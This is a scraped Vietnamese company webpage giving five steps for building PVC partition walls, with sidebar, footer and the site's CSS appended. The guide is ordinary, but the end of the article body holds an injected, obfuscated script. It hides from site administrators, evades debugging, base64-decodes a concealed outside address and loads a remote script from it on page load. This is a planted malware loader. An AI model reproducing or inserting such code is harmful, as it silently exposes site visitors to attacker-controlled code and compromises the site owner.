title="Hướng dẫn thi công vách ngăn nhựa">Hướng dẫn thi công vách ngăn nhựa</strong></li></ul></div><div class="full-cot"><div class="c-left"> <article id="post-2941" class="post-2941 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-tin-can-biet"> <header class="entry-header"><h1 class="entry-title">Hướng dẫn thi công vách ngăn nhựa</h1> </header><div class="entry-content"><p><strong>Ngoài thi công trần , hôm nay Ván Nhựa Sài Gòn sẽ giới thiệu đến quý khách hàng cách thi công vách ngăn nhựa , vách ngăn giả gỗ từ sản phẩm tấm nhựa pvc Plasker. Bài viết được chúng tôi tham khảo tại nhiều đơn vị thi công uy tín tại TPHCM nên quý khách có thể yên tâm và thực hiện.</strong></p><p>&nbsp;</p><h2 style="text-align: center;"><span style="color: #0000ff;">5 bước hướng dẫn thi công vách ngăn nhựa</span></h2><h3><span style="color: #993300;">Bước 1: Lắp thanh ngang</span></h3><p>Tùy thuộc độ dày của vách mà bạn có thể chọn các loại thanh phù hợp (VTV52 ,64,76,92,&#8230;.) Lắp đặt thanh ngang đối xứng với nhau giữa trần và sàn nhà.</p><h3><span style="color: #993300;">Bước 2: Lắp thanh đứng</span></h3><p>Sau khi lắp các thanh ngang, bạn tiếp tục lắp các thanh đứng (VTV51,63,75,90,&#8230;) theo kích thước phù hợp với thanh ngàng, khoảng cách tốt nhất giữa các thanh đứng là 60cm ( hoặc 40 và 30.5 cm) tùy theo bề ngang của ngôi nhà để sắp xếp cho hợp lý. Tiếp sau đó bạn bắn vít để cố định chúng lại với nhau tạo thành khung xương.</p> <figure id="attachment_2942" aria-describedby="caption-attachment-2942" style="width: 500px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-2942 size-medium" src="https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-500x334.jpeg" alt="" width="500" height="334" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-500x334.jpeg 500w, https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua.jpeg 529w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-2942" class="wp-caption-text">Hướng dẫn thi công vách ngăn nhựa</figcaption></figure><h3><span style="color: #993300;">Bước 3: Lắp thanh U và thanh C</span></h3><p>Việc bắt thanh U cần đòi hỏi sự chính xác cao ( độ sai số cho phép chỉ ở mức 2mm ) ở cả trên và dưới sao cho thẳng hàng để khi lắp <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/vach-ngan-nhua-gia-go-noi-that-dep-cho-nam-moi-2017/">vách ngăn nhựa</a></span> tránh bị tình trạng sản phẩm bị lệnh khõi thanh U, tốt nhất cần sử dụng thiết bị lazer chuyên dụng. Với thanh C, độ hở cho phép ≤5mm và cần cố định cả ở 2 đầu trên và dưới.</p> <figure id="attachment_793" aria-describedby="caption-attachment-793" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-793 size-medium" src="https://vannhuasaigon.vn/wp-content/uploads/2016/07/op-tuong-nhua-plasker-vach-ngan-gia-go-truong-dai-hoc-1-500x281.jpg" alt="" width="500" height="281" srcset="https://vannhuasaigon.vn/wp-content/uploads/2016/07/op-tuong-nhua-plasker-vach-ngan-gia-go-truong-dai-hoc-1-500x281.jpg 500w, https://vannhuasaigon.vn/wp-content/uploads/2016/07/op-tuong-nhua-plasker-vach-ngan-gia-go-truong-dai-hoc-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-793" class="wp-caption-text">Hướng dẫn thi công vách ngăn nhựa</figcaption></figure><h3><span style="color: #993300;">Bước 4: Lắp sản phẩm vách ngăn nhựa</span></h3><p>Khác với tấm thạch cao, khi lắp cần cách sàn tối thiểu 10mm để tránh ẩm, với tấm nhựa pvc, với khả năng chống nước tuyệt đối nên khi thi công dễ dàng hơn rất nhiều, bạn không cần phải tính toán cự li khi lắp vách ngăn nhựa.</p><p>Khi bắt đầu lắp vách ngăn, bạn bắt tấm nhựa 1 lớp phía ngoài, bắt theo khung, vít bắt tấm khoảng cách chiều đứng là 200mm đối với hàng vít cạnh tấm, 300mm đối với hàng vít phía trong, khoảng cách vít theo chiều ngang phụ thuộc khẩu độ của thanh chính (thanh C) có thể tận dụng các tấm lở để bắt cho lớp 1 (Vách thi công 2 lớp mỗi bên). Lớp 1 phải khoét lỗ vị trí ổ điện (nếu vách thi công 2 lớp mỗi bên), hoặc chỉ đánh dấu vị trí ổ điện nếu vách chỉ thi công 1 lớp.</p><p>Tấm 2 bắt phải bắt so le với tấm 1 với khoảng cách của 1 khung xương 60cm ( hoặc 40 hay 30.5cm) . Nếu phải lắp ổ điện, bạn cần đánh dấu vị trí tại tấm 2.</p> <figure id="attachment_2943" aria-describedby="caption-attachment-2943" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2943 size-medium" src="https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-2-500x281.jpeg" alt="" width="500" height="281" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-2-500x281.jpeg 500w, https://vannhuasaigon.vn/wp-content/uploads/2017/05/huong-dan-thi-cong-vach-ngan-nhua-2.jpeg 800w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-2943" class="wp-caption-text">Hướng dẫn thi công vách ngăn nhựa</figcaption></figure><h3><span style="color: #993300;">Bước 5: Xử lý mối nối &#8211; hoàn thành sản phẩm</span></h3><p>Xử lý các mối nối và các lỗ vít bằng bột xử lý hoặc băng lưới. Cuối cùng có thể trang trí thêm cho vách từ giấy tường nếu sản phẩm chưa được gia công vân giả gỗ, đá,&#8230;. Vậy là bạn đã có một sản phẩm vách ngăn nhựa hoàn chỉnh cho ngôi nhà.</p><p>&nbsp;</p><p><strong>Xem thêm:</strong></p><p><span style="color: #000000;"><strong>➡ <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/huong-dan-thi-cong-tran-nhua-bang-tam-nhua-plasker/"><span style="color: #ff6600;">Hướng dẫn thi công trần nhựa bằng tấm nhựa Plasker</span></a></span></strong></span></p><p><strong>➡ <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/huong-dan-thi-cong-tam-nhua-pvc-plasker/"><span style="color: #ff6600;">Hướng dẫn thi công tấm nhựa pvc Plasker</span></a></strong></p><p>&nbsp;</p><p>&nbsp;</p><p>Ngoài làm vách ngăn, <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://vannhuasaigon.vn">Ván Nhựa Sài Gòn</a></span> còn cung cấp sản phẩm tấm nhựa pvc nội thất chuyên dụng trong các công trình như làm trần, tủ chậu lavabo, tủ bếp, ốp tường, bàn ghế giả gỗ,&#8230;</p><p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p></div></article></div><div class="c-right"><h3>TIN TỨC NỔI BẬT</h3><div class="nb"><ul><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tam-nhua-op-tuong-quan-ca-phe/"><img width="800" height="450" src="https://vannhuasaigon.vn/wp-content/uploads/2016/07/^BB075BF4E51067F78C92ADA30599CD3BA7330A57B26C985EB0^pimgpsh_fullsize_distr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ốp tường nhựa PVC, cắt trang trí quán cà phê" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2016/07/^BB075BF4E51067F78C92ADA30599CD3BA7330A57B26C985EB0^pimgpsh_fullsize_distr.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2016/07/^BB075BF4E51067F78C92ADA30599CD3BA7330A57B26C985EB0^pimgpsh_fullsize_distr-500x281.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tam-nhua-op-tuong-quan-ca-phe/">Ốp tường tấm nhựa PVC, cắt CNC trang trí quán cà phê</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tran-nhua-plasker-thi-cong-500m2-tran-tha-nhua-tai-cu-chi/"><img width="800" height="450" src="https://vannhuasaigon.vn/wp-content/uploads/2019/12/tam-nhua-pvc-lam-tran-tha-nhua-plasker-img03.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2019/12/tam-nhua-pvc-lam-tran-tha-nhua-plasker-img03.jpg 800w, https://vannhuasaigon.vn/wp-content/uploads/2019/12/tam-nhua-pvc-lam-tran-tha-nhua-plasker-img03-500x281.jpg 500w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/hinh-anh-thuc-te/tran-nhua-plasker-thi-cong-500m2-tran-tha-nhua-tai-cu-chi/">TRẦN NHỰA PLASKER | THI CÔNG 500M2 TRẦN THẢ NHỰA TẠI CỦ CHI</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-sai-lam-ban-thuong-mac-phai-khien-gia-tu-bep-tang-cao/"><img width="900" height="675" src="https://vannhuasaigon.vn/wp-content/uploads/2017/12/nhung-sai-lam-ban-thuong-mac-phai-khien-gia-tu-bep-tang-cao-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/12/nhung-sai-lam-ban-thuong-mac-phai-khien-gia-tu-bep-tang-cao-2.jpg 900w, https://vannhuasaigon.vn/wp-content/uploads/2017/12/nhung-sai-lam-ban-thuong-mac-phai-khien-gia-tu-bep-tang-cao-2-500x375.jpg 500w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/nhung-sai-lam-ban-thuong-mac-phai-khien-gia-tu-bep-tang-cao/">Những sai lầm bạn thường mắc phải khiến giá tủ bếp tăng cao</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/tam-nhua-pvc-vat-lieu-vuot-troi/"><img width="300" height="222" src="https://vannhuasaigon.vn/wp-content/uploads/2016/03/tấm-nhựa-PVC-ốp-tường-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/tam-nhua-pvc-vat-lieu-vuot-troi/">Tấm nhựa PVC, vật liệu mới vượt trội ván gỗ công nghiệp</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018/"><img width="1600" height="985" src="https://vannhuasaigon.vn/wp-content/uploads/2017/12/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/12/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018.jpg 1600w, https://vannhuasaigon.vn/wp-content/uploads/2017/12/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018-500x308.jpg 500w, https://vannhuasaigon.vn/wp-content/uploads/2017/12/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018-1024x630.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/goi-y-sap-xep-tu-quan-ao-dep-don-nam-moi-2018/">Gợi ý sắp xếp tủ quần áo đẹp đón năm mới 2018</a></div></li><li class="item-nb"> <a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/top-10-y-tuong-thiet-ke-noi-that-thong-minh/"><img width="966" height="725" src="https://vannhuasaigon.vn/wp-content/uploads/2017/04/10-y-tuong-thiet-ke-noi-that-thong-minh-9.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vannhuasaigon.vn/wp-content/uploads/2017/04/10-y-tuong-thiet-ke-noi-that-thong-minh-9.jpeg 966w, https://vannhuasaigon.vn/wp-content/uploads/2017/04/10-y-tuong-thiet-ke-noi-that-thong-minh-9-500x375.jpeg 500w" sizes="(max-width: 966px) 100vw, 966px" /></a><div class="title-nb"><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/top-10-y-tuong-thiet-ke-noi-that-thong-minh/">Top 10 Ý Tưởng Thiết Kế Nội Thất Thông Minh</a></div></li></ul></div></div></div></main></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-content"><div class="ft-content"><div class="f1"><div class="clear"></div><img alt="ván nhựa sài gòn" style=" padding: 15px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/logo.png"></img><div class="clear"></div><img alt="địa chỉ" style=" padding: 2px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foolocate.png"></img><h4>Số 6 đường Thành Mỹ, phường 8, quận Tân Bình, TP.HCM</h4><div class="clear"></div><img alt="số điện thoại" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foophone.png"></img><h4 style=" margin:-45px 0 0 0;">(028) 66 52 25 55 - Hotline: 0938 23 23 12 - 0973 818 138</h4><div class="clear"></div><img alt="liên hệ gmail" style=" padding: 12px 0 0 0;" src="https://vannhuasaigon.vn/wp-content/themes/picomat/images/foomail.png"></img><h4 style=" margin:-45px 0 0 0;"> vannhuasaigon@gmail.com</h4></div><div class="f2"><div class="footer-title"><h2>SẢN PHẨM PLASKER</h2></div><h3><a href="https://vannhuasaigon.vn/">Tấm nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/">Ván nhựa pvc</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/thong-tin-can-biet/gia-tam-nhua-op-tuong-tam-plasker-gia-tot/">Tấm nhựa ốp tường</a></h3><h3><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/tam-nhua-pvc-vat-lieu-cho-tu-bep/">Tấm nhựa làm tủ</a></h3><h3><a href="https://vannhuasaigon.vn/san-pham/tam-nhua-pvc/tam-tran-nhua-pvc-plasker/">Tấm trần nhựa</a></h3></div><div class="f3"><div class="footer-title"><h2>CHÍNH SÁCH PLASKER</h2></div><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/uu-dai-hap-dan-khi-mua-hang-truc-tuyen/">Chính sách thanh toán</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/dich-vu-giao-hang-mien-phi-cong-ty-van-nhua-sai-gon/">Chính sách vận chuyển</a></h3><h3><a rel="nofollow" href="#">Chính sách đổi trả</a></h3><h3><a rel="nofollow" href="http://vannhuasaigon.vn/chinh-sach/chinh-sach-bao-hanh-van-nhua-pvc-plasker/">Chính sách bảo hành</a></h3></div><div class="f4"><div class="footer-title"><div class="tin-tuc1"><h2>BẢN TIN TẤM NHỰA MỚI</h2></div></div><ul><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/14768/">Thiết kế vách ngăn nhựa pvc phòng chống dịch COVID &#8211; 19</a></p></div></li><li class=""><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/"></a><div class="title-item-footer"><p><a href="https://vannhuasaigon.vn/tin-tuc/ban-tin-noi-that/bao-dong-moi-nguy-ve-wannacry-doi-voi-nhieu-doanh-nghiep-marketing-online/">BÁO ĐỘNG! Mối Nguy Về WannaCry Đối Với Nhiều Doanh Nghiệp Marketing Online</a></p></div></li></ul></div></div><div class="clear"></div></div><div class="clear"></div><div class="site-info"><p>© Copyright 2016 Ván nhựa sài Gòn, All rights reserved ® Ván nhựa sài Gòn giữ bản quyền nội dung trên website này.</p></div></footer></div><div class="fix_chatZalo"> <a class="btn_chatZalo" target="_blank" href="https://zalo.me/0973818138"> <span>Chat Zalo </span> </a></div><div class="fix_tel"><div class="ring-alo-phone ring-alo-green ring-alo-show"><div class="ring-alo-ph-circle"></div><div class="ring-alo-ph-circle-fill"></div><div class="ring-alo-ph-img-circle"> <a href="tel:0973818138"> <img class="" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw//assets/phone-ring.png" /> </a></div></div><div class="tel"><p class="fone">0973818138</p></div></div> <style type="text/css">.btn_chatZalo{background-color:  !important}.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle{background-color:  !important}</style> <script type="text/javascript" id="layerslider-utils-js-extra">var LS_Meta={"v":"7.12.3","fixGSAP":"1"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.12.3" id="layerslider-utils-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.12.3" id="layerslider-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.12.3" id="layerslider-transitions-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/origami/layerslider.origami.js?ver=7.12.3" id="layerslider-origami-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/LayerSlider/assets/static/layerslider/plugins/popup/layerslider.popup.js?ver=7.12.3" id="layerslider-popup-js"></script> <script type="text/javascript" id="r_main-js-extra">var zalo_obj={"ajax_url":"https:\/\/vannhuasaigon.vn\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/plugins/button-chat-zalo-report-sw/js/main.js?ver=1.0.0" id="r_main-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/navigation.js?ver=20120206" id="ecomecial-navigation-js"></script> <script type="text/javascript" src="https://vannhuasaigon.vn/wp-content/themes/picomat/js/skip-link-focus-fix.js?ver=20130115" id="ecomecial-skip-link-focus-fix-js"></script> </body></html> <script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5ee8447a4a7c6258179aabb2/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script> 
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768024742 -->

--- FILE ---
content_type: text/css
request_url: https://vannhuasaigon.vn/wp-content/themes/picomat/style.css?ver=6.6.2
body_size: 9642
content:
@import "https://fonts.googleapis.com/css?family=Kanit&subset=latin,vietnamese";
html {
font-family:sans-serif;
-webkit-text-size-adjust:100%;
-ms-text-size-adjust:100%
}
body {
margin:0
}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
display:block
}
audio,canvas,progress,video {
display:inline-block;
vertical-align:baseline
}
audio:not([controls]) {
display:none;
height:0
}
[hidden],template {
display:none
}
a {
background-color:transparent
}
a:active,a:hover {
outline:0
}
abbr[title] {
border-bottom:1px dotted
}
b,strong {
font-weight:700
}
dfn {
font-style:italic
}
h1 {
font-size:2em;
margin:.67em 0
}
mark {
background:#ff0;
color:#000
}
small {
font-size:80%
}
sub,sup {
font-size:75%;
line-height:0;
position:relative;
vertical-align:baseline
}
sup {
top:-.5em
}
sub {
bottom:-.25em
}
img {
border:0
}
svg:not(:root) {
overflow:hidden
}
figure {
margin:1em 40px
}
hr {
box-sizing:content-box;
height:0
}
pre {
overflow:auto
}
code,kbd,pre,samp {
font-family:monospace,monospace;
font-size:1em
}
button,input,optgroup,select,textarea {
color:inherit;
font:inherit;
margin:0
}
button {
overflow:visible
}
button,select {
text-transform:none
}
button,html input[type="button"],input[type="reset"],input[type="submit"] {
-webkit-appearance:button;
cursor:pointer
}
button[disabled],html input[disabled] {
cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
border:0;
padding:0
}
input {
line-height:normal
}
input[type="checkbox"],input[type="radio"] {
box-sizing:border-box;
padding:0
}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {
height:auto
}
input[type="search"] {
-webkit-appearance:textfield;
box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {
-webkit-appearance:none
}
fieldset {
border:1px solid silver;
margin:0 2px;
padding:.35em .625em .75em
}
legend {
border:0;
padding:0
}
textarea {
overflow:auto
}
optgroup {
font-weight:700
}
table {
border-collapse:collapse;
border-spacing:0
}
td,th {
padding:0
}
body,button,input,select,textarea {
color:#404040;
font-family:sans-serif;
font-size:16px;
font-size:1rem;
line-height:1.5
}
h1,h2,h3,h4,h5,h6 {
clear:both
}
h2,h3,h4,h5,h6 {
font-size:20px;
margin:0 0 10px
}
p {
margin:0
}
dfn,cite,em,i {
font-style:italic
}
blockquote {
margin:0 1.5em
}
address {
margin:0 0 1.5em
}
pre {
background:#eee;
font-family:"Courier 10 Pitch",Courier,monospace;
font-size:15px;
font-size:.9375rem;
line-height:1.6;
margin-bottom:1.6em;
max-width:100%;
overflow:auto;
padding:1.6em
}
code,kbd,tt,var {
font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
font-size:15px;
font-size:.9375rem
}
abbr,acronym {
border-bottom:1px dotted #666;
cursor:help
}
mark,ins {
background:#fff9c0;
text-decoration:none
}
big {
font-size:125%
}
html {
box-sizing:border-box
}
*,:before,:after {
box-sizing:inherit
}
body {
background:#fff
}
blockquote:before,blockquote:after,q:before,q:after {
content:""
}
blockquote,q {
quotes:"" ""
}
hr {
background-color:#ccc;
border:0;
height:1px;
margin-bottom:1.5em
}
ul {
list-style:disc;
margin:0;
padding:0
}
ol {
list-style:decimal
}
li > ul,li > ol {
margin-bottom:0;
margin-left:1.5em
}
dt {
font-weight:700
}
dd {
margin:0 1.5em 1.5em
}
img {
height:auto;
max-width:100%
}
table {
margin:0 0 1.5em;
width:100%
}
button,input[type="button"],input[type="reset"],input[type="submit"] {
border:1px solid;
border-color:#ccc #ccc #bbb;
border-radius:3px;
background:#e6e6e6;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),inset 0 15px 17px rgba(255,255,255,0.5),inset 0 -5px 12px rgba(0,0,0,0.05);
color:rgba(0,0,0,.8);
font-size:12px;
font-size:.75rem;
line-height:1;
padding:.6em 1em .4em;
text-shadow:0 1px 0 rgba(255,255,255,0.8)
}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {
border-color:#ccc #bbb #aaa;
box-shadow:inset 0 1px 0 rgba(255,255,255,0.8),inset 0 15px 17px rgba(255,255,255,0.8),inset 0 -5px 12px rgba(0,0,0,0.02)
}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {
border-color:#aaa #bbb #bbb;
box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea {
color:#666;
border:1px solid #ccc;
border-radius:3px
}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus {
color:#111
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"] {
padding:3px
}
textarea {
padding-left:3px;
width:100%
}
a {
color:#005AA0;
text-decoration:none
}
a:focus {
outline:thin dotted
}
a:hover,a:active {
outline:0
}
.main-navigation {
width:100%;
float:left;
padding:0;
border-top:1px solid #EFEFEF
}
.menu-va {
width:1200px;
margin:0 auto;
padding:0 0 0 15px
}
.main-navigation ul {
list-style:none;
margin:0;
paddhotline-toping-left:0
}
.main-navigation li {
float:left;
position:relative;
padding:2px 0 0
}
.main-navigation li a:hover {
color:#FBB700
}
.main-navigation a {
display:block;
text-decoration:none;
font-size:16px;
color:#489620;
padding:12px 28px 12px 20px;
text-transform:uppercase;
font-weight:700;
font-family:'Kanit',sans-serif
}
.main-navigation a:hover {
color:#fff
}
.site-bottom-bk {
margin:0 auto;
width:100%;
background:rgba(255,255,255,0.81);
z-index:10;
border-bottom:1px solid #F8F8F8
}
.hotline-top h3 {    font-size: 18px;    margin: 10px 0 0 0;
}
.hotline-top {
font-family:Arial,Helvetica,sans-serif;
margin:20px 0 0 15px;
width:520px;
float:left;
font-size:28px;
color:#FBB700;
font-weight:700
}
#main {
border-top:2px solid #D8D8D8
}
.page-header {
height:150px;
background:url(http://cdn.undsgn.com/uncode/wp-content/uploads/2015/07/picjumbo.com_HNCK4011-uai-1440x960.jpg);
padding:30px 0 0;
background-attachment:fixed
}
.title-archive {
width:1200px;
margin:0 auto;
padding:30px 0 0 32px;
font-size:25px;
font-weight:700;
color:#421600
}
.main-navigation ul ul {
box-shadow:0 3px 3px rgba(0,0,0,0.2);
float:left;
position:absolute;
top:1.5em;
left:-999em;
z-index:99999;
margin:26px 0 0;
background:#FFF;
width:310px;
padding:5px 0 0;
border-top:2px solid #D8D8D8
}
.main-navigation ul ul ul {
left:-999em;
top:0
}
.main-navigation ul ul a {
width:310px;
padding:5px 0 6px 10px
}
.main-navigation ul ul li {
border-bottom:1px dotted #DCDCDC
}
.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul {
left:auto
}
.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul {
left:100%
}
.menu-toggle,.main-navigation.toggled ul {
display:block
}
@media screen and (min-width:37.5em) {
.menu-toggle {
display:none
}
.main-navigation ul {
display:block
}
}
.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation {
margin:0 0 1.5em;
overflow:hidden
}
.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous {
float:left;
width:50%
}
.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next {
float:right;
text-align:right;
width:50%
}
.screen-reader-text {
clip:rect(1px,1px,1px,1px);
position:absolute!important;
height:1px;
width:1px;
overflow:hidden
}
.screen-reader-text:focus {
background-color:#f1f1f1;
border-radius:3px;
box-shadow:0 0 2px 2px rgba(0,0,0,0.6);
clip:auto!important;
color:#21759b;
display:block;
font-size:14px;
font-size:.875rem;
font-weight:700;
height:auto;
left:5px;
line-height:normal;
padding:15px 23px 14px;
text-decoration:none;
top:5px;
width:auto;
z-index:100000
}
.alignleft {
display:inline;
float:left;
margin-right:1.5em
}
.alignright {
display:inline;
float:right;
margin-left:1.5em
}
.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto
}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {
content:"";
display:table
}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {
clear:both
}
.widget {
margin:0
}
.widget select {
max-width:100%
}
.widget_search .search-submit {
display:none
}
.sticky {
display:block
}
.hentry {
margin:0 0 1.5em
}
.byline,.updated:not(.published) {
display:none
}
.single .byline,.group-blog .byline {
display:inline
}
.page-content,.entry-content,.entry-summary {
margin:1.5em 0 0
}
.page-links {
clear:both;
margin:0 0 1.5em
}
.blog .format-aside .entry-title,.archive .format-aside .entry-title {
display:none
}
.comment-content a {
word-wrap:break-word
}
.bypostauthor {
display:block
}
.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer {
display:none
}
